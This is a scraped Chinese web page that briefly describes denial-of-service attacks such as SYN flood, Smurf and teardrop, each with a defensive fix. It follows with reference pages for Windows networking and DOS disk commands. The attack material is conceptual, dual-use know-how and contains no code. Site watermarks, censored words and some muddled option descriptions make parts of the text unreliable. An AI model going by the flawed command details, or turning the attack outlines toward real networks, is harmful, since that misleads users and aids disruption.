2.泪滴(teardrop)

泪滴攻击利用那些在TCP/IP堆栈实现中信任IP碎片中的包的标题头所包含的信息来实现自己的攻击,也就是某些TCP/IP实现中分段重新组装进程中存在的潜在弱点被人利用。

解决办法:服务器应用最新的服务包,或者在设置防火墙时对分段进行重组,而不是转发它们。

3.UDP洪水(UDPflood)

利用简单的TCP/IP服务,如CHARGEN和ECHO来传送毫无用处的占满带宽的无用数据。

解决办法:关掉不必要的TCP/IP服务,还有就是对防火墙进行配置,阻断来自Internet的请求这些服务的UDP请求。

4.SYN洪水(SYNflood)

利用TCP连接机制的攻击。

解决办法:在防火墙上过滤来自同一主机的后续连接,当然还要根据实际的情况来判断。

5.Land攻击

利用Land攻击时,一个特别的SYN包它的原地址和目标地址都被设置成某一个服务器地址,此举将导致接受服务器向它自己的地址发送SYN-ACK消息,结果这个地址又发回ACK消息并创建一个空连接,每一个这样的连接都将保留直到超时掉,

解决办法:打最新的补丁。

6.Smurf攻击

*** urf攻击通过使用将回复地址设置成受害 *** 的广播地址的ICMP应答请求数据包来淹没受害主机的方式进行,最终导致该 *** 的所有主机都对此ICMP应答请求作出答复,导致 *** 阻塞。

解决办法:去掉ICMP服务。

7.Fraggle攻击

Fraggle攻击对Smurf攻击作了简单的修改,使用的是UDP应答消息而非ICMP

解决办法:滤掉UDP应答消息

8.电子邮件炸弹

常用的手法也是比较简单的手法,黑客通过向你的电子邮件服务器反复发送同一个大型电子邮件文件就可以淹没它。

解决办法:对邮件地址进行适当的配置

9.畸形消息攻击

如果收到畸形的信息各类操作系统上的许多服务都会崩溃,由于这些服务在处理信息之前不能对他们进行适当的错误检验。

解决办法:打最新的服务补丁。

小结:当然还有许多的攻击 *** 如:体系结构刺探,DNS域转换等,我们暂时在这里就不一一列出了

优悠书萌 UUtxt.CoM 荃汶字版越渎

之一卷 第七章 字数:10013

?Arp:显示和修改“地址解析协议”(ARP)所使用的到以太网的IP或令牌环物理地址翻译

表。该命令只有在安装了TCP/IP协议之后才可使用

arp-a[inet_addr][-N[if_addr]]

arp-dinet_addr[if_addr]

arp-sinet_addrether_addr[if_addr]

参数

-a通过询问TCP/IP显示当前ARP项。如果指定了inet_addr,则只显示指定计算

机的IP和物理地址。

-g与-a相同。

inet_addr以加点的十进制标记指定IP地址。

-N显示由if_addr指定的 *** 界面ARP项。

if_addr指定需要修改其地址转换表接口的IP地址(如果有的话)。如果不存在,将使用第

一个可适用的接口。

-d删除由inet_addr指定的项。

-s在ARP缓存中添加项,将IP地址inet_addr和物理地址ether_addr关联。物

理地址由以连字符分隔的6个十六进制字节给定。使用带点的十进制标记指定IP

地址。项是永久性的,即在超时到期后项自动从缓存删除。

ether_addr指定物理地址。

--------------------------------------------

Finger在运行Finger服务的指定系统上显示有关用户的信息。根据远程系统输出不同的变

量。该命令只有在安装了TCP/IP协议之后才可用。

finger[-l][user]@computer[...]

参数

-l以长列表格式显示信息。

user指定要获得相关信息的用户。省略用户参数以显示指定计算机上所有用户的信息:

@computer

--------------------------------------------

Ftp将文件传送到正在运行FTP服务的远程计算机或从正在运行FTP服务的远程计算机

传送文件(有时称作daemon)。Ftp可以交互使用。单击“相关主题”列表中的

“ftp命令”以获得可用的“ftp”子命令描述。该命令只有在安装了TCP/IP协议

之后才可用。Ftp是一种服务,一旦启动,将创建在其中可以使用ftp命令的子环

境,通过键入quit子命令可以从子环境返回到Windows2000命令提示符。当

ftp子环境运行时,它由ftp命令提示符代表。

ftp[-v][-n][-i][-d][-g][-s:filename][-a][-w:windowsize][computer]

参数

-v禁止显示远程服务器响应。

-n禁止自动登录到初始连接。

-i多个文件传送时关闭交互提示。

-d启用调试、显示在客户端和服务器之间传递的所有ftp命令。

-g禁用文件名组,它允许在本地文件和路径名中使用通配符字符(*和?)。(请参阅

联机“命令参考”中的glob命令。)

-s:filename指定包含ftp命令的文本文件;当ftp启动后,这些命令将自动运行。该参数中

不允许有空格。使用该开关而不是重定向(>)。

-a在捆绑数据连接时使用任何本地接口。

-w:windowsize替代默认大小为4096的传送缓冲区。

computer指定要连接到远程计算机的计算机名或IP地址。如果指定,计算机必须是行的最

后一个参数。

--------------------------------------------

Nbtstat该诊断命令使用N *** (TCP/IP上的NetBIOS)显示协议统计和当前TCP/IP连

接。该命令只有在安装了TCP/IP协议之后才可用。nbtstat[-aremotename][-AIPaddress][-c][-n][-R][-r][-S][-s][interval]

参数

-aremotename使用远程计算机的名称列出其名称表。

-AIPaddress使用远程计算机的IP地址并列出名称表。

-c给定每个名称的IP地址并列出NetBIOS名称缓存的内容。

-n列出本地NetBIOS名称。“已注册”表明该名称已被广播(Bnode)或者WINS(其

他节点类型)注册。

-R清除NetBIOS名称缓存中的所有名称后,重新装入Lmhosts文件。

-r列出Windows *** 名称解析的名称解析统计。在配置使用WINS的Windows

2000计算机上,此选项返回要通过广播或WINS来解析和注册的名称数。

-S显示客户端和服务器会话,只通过IP地址列出远程计算机。

-s显示客户端和服务器会话。尝试将远程计算机IP地址转换成使用主机文件的名

称。

interval重新显示选中的统计,在每个显示之间暂停interval秒。按CTRL+C停止重新

显示统计信息。如果省略该参数,nbtstat打印一次当前的配置信息。

--------------------------------------------

Netstat显示协议统计和当前的TCP/IP *** 连接。该命令只有在安装了TCP/IP协议后

才可以使用。

netstat[-a][-e][-n][-s][-pprotocol][-r][interval]

参数

-a显示所有连接和侦听端口。服务器连接通常不显示。

-e显示以太网统计。该参数可以与-s选项结合使用。

-n以数字格式显示地址和端口号(而不是尝试查找名称)。

-s显示每个协议的统计。默认情况下,显示TCP、UDP、ICMP和IP的统计。-p选

项可以用来指定默认的子集。

-pprotocol显示由protocol指定的协议的连接;protocol可以是tcp或udp。如果与-

s选项一同使用显示每个协议的统计,protocol可以是tcp、udp、icmp或ip。

-r显示路由表的内容。

interval重新显示所选的统计,在每次显示之间暂停interval秒。按CTRL+B停止重新

显示统计。如果省略该参数,netstat将打印一次当前的配置信息。

--------------------------------------------

Ping验证与远程计算机的连接。该命令只有在安装了TCP/IP协议后才可以使用。

ping[-t][-a][-ncount][-llength][-f][-ittl][-vtos][-rcount][-scount][[-jcomputer-list]|[-kcomputer-list]][-wtimeout]destination-list

参数

-tPing指定的计算机直到中断。-a将地址解析为计算机名。

-ncount发送count指定的ECHO数据包数。默认值为4。

-llength发送包含由length指定的数据量的ECHO数据包。默认为32字节;更大值是

65,527。

-f在数据包中发送“不要分段”标志。数据包就不会被路由上的网关分段。

-ittl将“生存时间”字段设置为ttl指定的值。

-vtos将“服务类型”字段设置为tos指定的值。

-rcount在“记录路由”字段中记录传出和返回数据包的路由。count可以指定最少1台,

最多9台计算机。

-scount指定count指定的跃点数的时间戳。

-jcomputer-list利用computer-list指定的计算机列表路由数据包。连续计算机可以被中

间网关分隔(路由稀疏源)IP允许的更大数量为9。

-kcomputer-list利用computer-list指定的计算机列表路由数据包。连续计算机不能被中

间网关分隔(路由严格源)IP允许的更大数量为9。

-wtimeout指定超时间隔,单位为毫秒。

destination-list指定要ping的远程计算机。

------------------------------------------

Rcp在Windows2000计算机和运行远程外壳端口监控程序rshd的系统之间复制

件。rcp命令是一个连接命令,从Windows2000计算机发出该命令时,也可以

用于其他传输在两台运行rshd的计算机之间复制文件。rshd端口监控程序可以

在UNIX计算机上使用,而在Windows2000上不能使用,所以Windows2000

计算机仅可以作为发出命令的系统参与。远程计算机必须也通过运行rshd提供

rcp实用程序。

rcp[-a|-b][-h][-r]source1source2...sourceNdestination

参数

-a指定ASCII传输模式。此模式在传出文件上将回车/换行符转换为回车符,在传

入文件中将换行符转换为回车/换行符。该模式为默认的传输模式。-b指定二进制图像传输模式。没有执行回车/换行符转换。

-h传输Windows2000计算机上标记为隐藏属性的源文件。如果没有该选项,在

rcp命令行上指定隐藏文件的效果与文件不存在一样。

-r将源的所有子目录内容递归复制到目标。source和destination都必须是目

录,虽然即使源不是目录,使用-r也能够工作。但将没有递归。

source和destination

格式必须为[computer[.user]:]filename。如果忽略了[computer[.user]:]部分,计算机将假定为本地计算机。如果省略了[.user]部分,将使用当前登录的Windows2000用户名。如果使用了完全合格的计算机名,其中包含句点(.)分隔符,则必须包含[.user]。否则,计算机名的最后部分将解释为用户名。如果指定了多个源文件,则destination必须是目录。

如果文件名不是以UNIX的正斜杠(/)或Windows2000系统的反斜杠(\)打头,则假定相对于当前的工作目录。在Windows2000中,这是发出命令的目录。在远程系统中,这是远程用户的登录目录。句点(.)表示当前的目录。在远程路径中使用转义字符(\、"或'),以便在远程计算机中使用通配符。

-------------------------------------------

Rexec在运行REXEC服务的远程计算机上运行命令。rexec命令在执行指定命令前,验

证远程计算机上的用户名,只有安装了TCP/IP协议后才可以使用该命令。

rexeccomputer[-lusername][-n]command

参数

computer指定要运行command的远程计算机。

-lusername指定远程计算机上的用户名。

-n将rexec的输入重定向到NULL。

command指定要运行的命令。

--------------------------------------------

Route控制 *** 路由表。该命令只有在安装了TCP/IP协议后才可以使用。

route[-f][-p][command[destination][masksubnetmask][gateway][metriccostmetric]]

参数

-f清除所有网关入口的路由表。如果该参数与某个命令组合使用,路由表将在运行

命令前清除。

-p该参数与add命令一起使用时,将使路由在系统引导程序之间持久存在。默认

情况下,系统重新启动时不保留路由。与print命令一起使用时,显示已注册

的持久路由列表。忽略其他所有总是影响相应持久路由的命令。

command指定下列的一个命令。

命令目的print打印路由

add添加路由

delete删除路由

change更改现存路由

destination指定发送command的计算机。masksubnetmask指定与该路由条目关联的子网掩码。如果没有指定,将使用

255.255.255.255。

gateway指定网关。

名为Networks的 *** 数据库文件和名为Hosts的计算机名数据库文件中均引用全部destination或gateway使用的符号名称。如果命令是print或delete,目标和网关还可以使用通配符,也可以省略网关参数。

metriccostmetric指派整数跃点数(从1到9999)在计算最快速、最可靠和(或)更便宜的

路由时使用。

---------------------------------------------------------------------------------

Rsh

在运行RSH服务的远程计算机上运行命令。该命令只有在安装了TCP/IP协议后才可以使用。

rshcomputer[-lusername][-n]command

参数

computer指定运行command的远程计算机。

-lusername指定远程计算机上使用的用户名。如果省略,则使用登录的用户名。

-n将rsh的输入重定向到NULL。

command指定要运行的命令。

__________________________________________________________________________________

Tftp将文件传输到正在运行TFTP服务的远程计算机或从正在运行TFTP服务的远

程计算机传输文件。该命令只有在安装了TCP/IP协议后才可以使用。tftp[-i]computer[get|put]source[destination]

参数

-i指定二进制图像传送模式(也称为“八位字节”)。在二进制图像模式中,文件一

个字节接一个字节地逐字移动。在传送二进制文件时使用该模式。

如果省略了-i,文件将以ASCII模式传送。这是默认的传送模式。此模式将EOL字符转换为UNIX的回车符和个人计算机的回车符/换行符。在传送文本文件时应使用此模式。如果文件传送成功,将显示数据传输率。

computer指定本地或远程计算机。

put将本地计算机上的文件destination传送到远程计算机上的文件source。

get将远程计算机上的文件destination传送到本地计算机上的文件source。

如果将本地计算机上的文件file-two传送到远程计算机上的文件file-one,请指定put。如果将远程计算机上的文件file-two传送到远程计算机上的文件file-one,请指定get。因为tftp协议不支持用户身份验证,所以用户必须登录,并且文件在远程计算机上必须可以写入。

source指定要传送的文件。如果本地文件指定为-,则远程文件在stdout上打印出来

(如果获取),或从stdin(如果放置)读取。

destination指定将文件传送到的位置。如果省略了destination,将假定与source同名。

________________________________________________________________________________

Tracert该诊断实用程序将包含不同生存时间(TTL)值的Internet控制消息协议

(ICMP)回显数据包发送到目标,以决定到达目标采用的路由。要在转发数据包上

的TTL之前至少递减1,必需路径上的每个路由器,所以TTL是有效的跃点计

数。数据包上的TTL到达0时,路由器应该将“ICMP已超时”的消息发送回源系

统。Tracert先发送TTL为1的回显数据包,并在随后的每次发送过程将TTL

递增1,直到目标响应或TTL达到更大值,从而确定路由。路由通过检查中级

路由器发送回的“ICMP已超时”的消息来确定路由。不过,有些路由器悄悄地下传

包含过期TTL值的数据包,而tracert看不到。

tracert[-d][-hmaximum_hops][-jcomputer-list][-wtimeout]target_name

参数

/d指定不将地址解析为计算机名。

-hmaximum_hops指定搜索目标的更大跃点数。

-jcomputer-list指定沿computer-list的稀疏源路由。

-wtimeout每次应答等待timeout指定的微秒数。

target_name目标计算机的名称。

憂U书盟 uUtxt.cOM 铨纹字版粤渎

之一卷 第八章 字数:9315

?一)MD——建立子目录

1.功能:创建新的子目录

2.类型:内部命令

3.格式:MD[盘符:][路径名]〈子目录名〉

4.使用说明:

(1)“盘符”:指定要建立子目录的磁盘驱动器字母,若省略,则为当前驱动器;

(2)“路径名”:要建立的子目录的上级目录名,若缺省则建在当前目录下。

例:(1)在C盘的根目录下创建名为FOX的子目录;(2)在FOX子目录下再创建USER子目录。

C:、>MDFOX(在当前驱动器C盘下创建子目录FOX)

C:、>MDFOX、USER(在FOX子目录下再创建USER子目录)

(二)CD——改变当前目录

1.功能:显示当前目录

2.类型:内部命令

3.格式:CD[盘符:][路径名][子目录名]

4.使用说明:

(1)如果省略路径和子目录名则显示当前目录;

(2)如采用“CD、”格式,则退回到根目录;

(3)如采用“CD.。”格式则退回到上一级目录。

例:(1)进入到USER子目录;(2)从USER子目录退回到子目录;(3)返回到根目录。

C:、>CDFOX、USER(进入FOX子目录下的USER子目录)

C:、FOX、USER>CD.。(退回上一级根目录)

C:、FOX>CD、(返回到根目录)

C:、>

(三)RD——删除子目录命令

1.功能:从指定的磁盘删除了目录。

2.类型:内部命令

3.格式:RD[盘符:][路径名][子目录名]

4.使用说明:

(1)子目录在删除前必须是空的,也就是说需要先进入该子目录,使用DEL(删除文件的命令)将其子目录下的文件删空,然后再退回到上一级目录,用RD命令删除该了目录本身;

(2)不能删除根目录和当前目录。

例:要求把C盘FOX子目录下的USER子目录删除,操作如下:

之一步:先将USER子目录下的文件删空;

C、>DELC:、FOX、USER、*。*

第二步,删除USER子目录。

C、>RDC:、FOX、USER

(四)DIR——显示磁盘目录命令

1.功能:显示磁盘目录的内容。

2.类型:内部命令

3.格式:DIR[盘符][路径][/P][/W]

4.使用说明:/P的使用;当欲查看的目录太多,无法在一屏显示完屏幕会一直往上卷,不容易看清,加上/P参数后,屏幕上会分面一次显示23行的文件信息,然后暂停,并提示;Pressanykeytocontinue

/W的使用:加上/W只显示文件名,至于文件大小及建立的日期和时间则都省略。加上参数后,每行可以显示五个文件名。

PATH——路径设置命令

1.功能:设备可执行文件的搜索路径,只对文件有效。

2.类型:内部命令

3.格式:PATH[盘符1]目录[路径名1]{[;盘符2:],〈目录路径名2〉…}

4.使用说明:

(1)当运行一个可执行文件时,DOS会先在当前目录中搜索该文件,若找到则运行之;若找不到该文件,则根据PATH命令所设置的路径,顺序逐条地到目录中搜索该文件;

(2)PATH命令中的路径,若有两条以上,各路径之间以一个分号“;”隔开;

(3)PATH命令有三种使用 *** :

PATH[盘符1:][路径1][盘符2:][路径2]…(设定可执行文件的搜索路径)

PATH:(取消所有路径)

PATH:(显示目前所设的路径)

(六)TREE——显示磁盘目录结构命令

1.功能:显示指定驱动器上所有目录路径和这些目录下的所有文件名。

2.类型:外部命令

3.格式:TREE[盘符:][/F][》PRN]

4.使用说明:

(1)使用/F参数时显示所有目录及目录下的所有文件,省略时,只显示目录,不显示目录下的文件;

(2)选用>PRN参数时,则把所列目录及目录中的文件名打印输出。

(七)DELTREE——删除整个目录命令

1.功能:将整个目录及其下属子目录和文件删除。

2.类型:外部命令

3.格式:DELTREE[盘符:]〈路径名〉

4.使用说明:该命令可以一步就将目录及其下的所有文件、子目录、更下层的子目录一并删除,而且不管文件的属性为隐藏、系统或只读,只要该文件位于删除的目录之下,DELTREE都一视同仁,照删不误。使用时务必小心!!!

五、磁盘操作类命令

(一)FORMAT——磁盘格式化命令

1.功能:对磁盘进行格式化,划分磁道和扇区;同时检查出整个磁盘上有无带缺陷的磁道,对坏道加注标记;建立目录区和文件分配表,使磁盘作好接收DOS的准备。

2.类型:外部命令

3.格式:FORMAT〈盘符:〉[/S][/4][/Q]

4.使用说明:

(1)命令后的盘符不可缺省,若对硬盘进行格式化,则会如下列提示:WARNING:ALLDATAONNON——REMOVABLEDISK

DRIVEC:WILLBELOST!

ProceedwithFormat(Y/N)?

(警告:所有数据在C盘上,将会丢失,确实要继续格式化吗?)

(2)若是对软盘进行格式化,则会如下提示:InsertmewdiskettefordriveA;

andpressENTERwhenready…

(在A驱中插入新盘,准备好后按回车键)。

(3)选用[/S]参数,将把DOS系统文件IO.SYS、MSDOS.SYS及COMMAND.COM复制到磁盘上,使该磁盘可以做为DOS启动盘。若不选用/S参数,则格式化后的磙盘只能读写信息,而不能做为启动盘;

(4)选用[/4]参数,在1.2MB的高密度软驱中格式化360KB的低密度盘;

(5)选用[/Q]参数,快速格式化,这个参数并不会重新划分磁盘的磁道貌岸然和扇区,只能将磁盘根目录、文件分配表以及引导扇区清成空白,因此,格式化的速度较快。

(6)选用[/U]参数,表示无条件格式化,即破坏原来磁盘上所有数据。不加/U,则为安全格式化,这时先建立一个镜象文件保存原来的FAT表和根目录,必要时可用UNFORRMAT恢复原来的数据。

(二)UNFORMAT恢复格式化命令

1.功能:对进行过格式化误操作丢失数据的磁盘进行恢复。

2.类型:外部命令

3.格式:UNFORMAT〈盘符〉[/L][/U][/P][/TEST]

4.使用说明:用于将被“非破坏性”格式化的磁盘恢复。根目录下被删除的文件或子目录及磁盘的系统扇区(包括FAT、根目录、BOOT扇区及硬盘分区表)受损时,也可以用UNFORMAT来抢救。

(1)选用/L参数列出找到的子目录名称、文件名称、大孝日期等信息,但不会真的做FORMAT工作。

(2)选用/P参数将显示于屏幕的报告(包含/L参数所产生的信息)同时也送到打印机。运行时屏幕会显示:“PrintoutwillbesenttoLPT1”

(3)选用/TEST参数只做模拟试验(TEST)不做真正的写入动作。使用此参数屏幕会显示:“Simulationonly”

(4)选用/U参数不使用MIRROR映像文件的数据,直接根据磁盘现状进行UNFORMAT。

(5)选用/PSRTN;修复硬盘分区表。

若在盘符之后加上/P、/L、/TEST之一,都相当于使用了/U参数,UNFORMAT会“假设”此时磁盘没有MIRROR映像文件。

注意:UNFORMAT对于刚FORMAT的磁盘,可以完全恢复,但FORMAT后若做了其它数据的写入,则UNFORMAT就不能完整的救回数据了。UNFORMAT并非是万能的,由于使用UNFORMAT会重建FAT与根目录,所以它也具有较高的危险性,操作不当可能会扩大损失,如果仅误删了几个文件或子目录,只需要利用UNDELETE就够了。

三)CHKDSK——检查磁盘当前状态命令

1.功能:显示磁盘状态、内存状态和指定路径下指定文件的不连续数目。

2.类型:外部命令

3.格式:CHKDSK[盘符:][路径][文件名][/F][/V]

4.使用说明:

(1)选用[文件名]参数,则显示该文件占用磁盘的情况;

(2)选[/F]参数,纠正在指定磁盘上发现的逻辑错误;

(3)选用[/V]参数,显示盘上的所有文件和路径。

(四)DISKCOPY——整盘复制命令

1.功能:复制格式和内容完全相同的软盘。

2.类型:外部命令

3.格式:DISKCOPY[盘符1:][盘符2:]

4.使用说明:

(1)如果目标软盘没有格式化,则复制时系统自动选进行格式化。

(2)如果目标软盘上原有文件,则复制后将全部丢失。

(3)如果是单驱动器复制,系统会提示适时更换源盘和目标盘,请操作时注意分清源盘和目标盘。

(五)LABEL——建立磁盘卷标命令

1.功能:建立、更改、删除磁盘卷标。

2.类型:外部命令

3.格式:LABEL[盘符:][卷标名]

4.使用说明:

(1)卷标名为要建立的卷标名,若缺省此参数,则系统提示键入卷标名或询问是否删除原有的卷标名;

(2)卷标名由1至11个字符组成。

(六)VOL——显示磁盘卷标命令

1.功能:查看磁盘卷标号。

2.类型:内部命令

3.格式:VOL[盘符:]

4.使用说明:省略盘符,显示当前驱动器卷标。

(七)SCANDISK——检测、修复磁盘命令

1.功能:检测磁盘的FAT表、目录结构、文件系统等是否有问题,并可将检测出的问题加以修复。

2.类型:外部命令

3.格式:SCANDISK[盘符1:]{[盘符2:]…}[/ALL]

4.使用说明:

(1)CCANDISK适用于硬盘和软盘,可以一次指定多个磁盘或选用[/ALL]参数指定所有的磁盘;

(2)可自动检测出磁盘中所发生的交叉连接、丢失簇和目录结构等逻辑上的错误,并加以修复。

(八)DEFRAG——重整磁盘命令

1.。功能:整理磁盘,消除磁盘碎块。

2.类型:外部命令

3.格式:DEFRAG[盘符:][/F]

4.使用说明:选用/F参数,将文件中存在盘上的碎片消除,并调整磁盘文件的安排,确保文件之间毫无空隙。从而加快读盘速度和节省磁盘空间。

(九)SYS——系统复制命令

1.功能:将当前驱动器上的DOS系统文件IO.SYS,MSDOS.SYS和COMMAND.COM传送到

相关文章

U盘磁盘被写保护怎么解除,只需要一招就可以解



准备材料: 计算机01我们详细介绍两种磁盘保护解除的功能:第一种是转化磁盘格式﹙写保护一般为NTFS格式﹚,第二种修改注册表。02第一种,首先拥有对保护磁盘有读写权限的账户登陆系统,拷贝保护磁盘的资料...



磁盘被写保护怎么办(最简单的去掉u盘写保护)

不知道大家有没有遇到过这样的情况,当从电脑中将资料复制到磁盘(移动硬盘、U盘)的时候提示磁盘被写保护,无法完成文件拷贝的情况。笔者以前遇到过不少次,不过经常学习与查找资料都得到了解决。今天刚好又有网友...

怎么合并磁盘?一键增加空间的方法,太简单了

最近有一部分读者在微信上咨询小编,说他们在使用电脑时间久了之后,发现磁盘某个分区空间不够用,而其他盘可用空间非常多,甚至都没有存放什么大文件;又或者一开始分区的时候就不太合理,有的分区空间很大,而有的...

dos格式化命令?电脑系统格式化磁盘硬盘分区批处理脚本

大家好,我是老盖,首先感谢观看本文,本篇文章做的有视频,视频讲述的比较详细,也可以看我发布的视频。 今天我们学习dos命令中的format,它这个命令可以格式化一个硬盘的分区,因为这个命令会把...

chkdsk工具怎么修复?CHKDSK命令修复磁盘教程

在计算机中,该命令是在对程序进行编程时发出的编程命令。我们的小伙伴们很少触碰电脑指令。但是,了解修复命令有助于解决计算机问题。接下来,我将与您共享CHKDSK命令来修复磁盘 如何使用CHKDSK命令...

磁盘清理有什么用(清理磁盘碎片有哪些好处)

磁盘碎片清理有什么用?磁盘碎片清理是清理垃圾文件的意思吗?本文就给大家介绍一下磁盘碎片清理的具体作用及其使用方法。 磁盘清理工具功能:删除 Internet 临时文件、删除下载的程序文件、清空回收站...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!